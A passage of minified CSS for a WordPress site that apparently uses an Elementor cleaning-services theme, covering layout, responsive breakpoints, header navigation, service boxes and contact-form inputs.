span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17421 .elementor-element.elementor-element-208074a{margin-top:-75px;margin-bottom:0}.elementor-17421 .elementor-element.elementor-element-14d9363:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17421 .elementor-element.elementor-element-14d9363{border-radius:12px 12px 12px 12px}.elementor-17421 .elementor-element.elementor-element-14d9363{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17421 .elementor-element.elementor-element-b8b9310.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17421 .elementor-element.elementor-element-b8b9310.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17421 .elementor-element.elementor-element-b8b9310>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17421 .elementor-element.elementor-element-24c6a31 .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17421 .elementor-element.elementor-element-0beab12{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17421 .elementor-element.elementor-element-2159661.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17421 .elementor-element.elementor-element-2159661>.elementor-element-populated{padding:0}.elementor-17421 .elementor-element.elementor-element-b0d1362{--spacer-size:30px}.elementor-17421 .elementor-element.elementor-element-0ee5146 .dbl-title_2{color:#ff630e}.elementor-17421 .elementor-element.elementor-element-0ee5146 .dbl-title_3{color:#292929}.elementor-17421 .elementor-element.elementor-element-0ee5146 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17421 .elementor-element.elementor-element-0ee5146 .dbl__subtitle:before{display:inline-block}.elementor-17421 .elementor-element.elementor-element-bbb91c1{--spacer-size:30px}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_button span{color:#fff}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2021/03/Duty-Hour-Plumber-Works.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .elementor-widget-container,.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17421 .elementor-element.elementor-element-a8a4b3b .wgl-service-box{padding:96px 20px 0 20px}.elementor-17421 .elementor-element.elementor-element-6fc97a4 .wgl-accordion_content{padding:21px 10px 11px 20px;color:#525454}@media (max-width:1024px){.elementor-17421 .elementor-element.elementor-element-208074a{margin-top:-100px;margin-bottom:0}.elementor-17421 .elementor-element.elementor-element-14d9363{padding:35px 30px 40px 30px}.elementor-17421 .elementor-element.elementor-element-b8b9310>.elementor-element-populated{margin:0}.elementor-17421 .elementor-element.elementor-element-24c6a31{text-align:center}.elementor-17421 .elementor-element.elementor-element-0beab12{text-align:center}.elementor-17421 .elementor-element.elementor-element-2159661>.elementor-element-populated{margin:27px 0 -10px 0}}@media (max-width:767px){.elementor-17421 .elementor-element.elementor-element-208074a{margin-top:-70px;margin-bottom:0}.elementor-17421 .elementor-element.elementor-element-14d9363{padding:28px 20px 30px 20px}.elementor-17421 .elementor-element.elementor-element-b8b9310>.elementor-element-populated{margin:0}.elementor-17421 .elementor-element.elementor-element-24c6a31 .elementor-heading-title{font-size:32px}.elementor-17421 .elementor-element.elementor-element-0beab12{font-size:18px}.elementor-17421 .elementor-element.elementor-element-2159661>.elementor-element-populated{margin:30px 0 -10px 0}.elementor-17421 .elementor-element.elementor-element-6a2ef88>.elementor-widget-container{margin:-10px 0 0 0}}@media (min-width:768px){.elementor-17421 .elementor-element.elementor-element-b8b9310{width:30%}.elementor-17421 .elementor-element.elementor-element-2159661{width:70%}}@media (max-width:1024px) and (min-width:768px){.elementor-17421 .elementor-element.elementor-element-b8b9310{width:100%}.elementor-17421 .elementor-element.elementor-element-2159661{width:100%}}@media (min-width:1025px){.elementor-17421 .elementor-element.elementor-element-14d9363:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner 